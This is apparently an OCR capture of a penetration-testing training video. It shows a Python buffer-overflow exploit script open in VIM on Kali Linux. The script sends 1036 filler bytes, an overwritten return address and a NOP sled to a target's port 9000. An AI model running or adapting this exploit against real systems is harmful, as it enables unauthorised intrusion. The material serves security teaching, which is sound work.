 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Wed Jun 25, 4:12 AM root
exploit-meterpreter.py + (~) – VIM
File Edit View Search Terminal Tabs Help
exploit-meterpreter.py + (~) - VIM × root@PentesterAcademy: ~ ×
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 9000))
buffer = "A"*1036
buffer += "\x30\xf7\x22\x00" # Overwrite RET Address on the Stack
buffer += "\x90"*10 # NOP SLED
sock.send(buffer)
sock.close()
15,0-1 All
exploit-meterpreter.py
1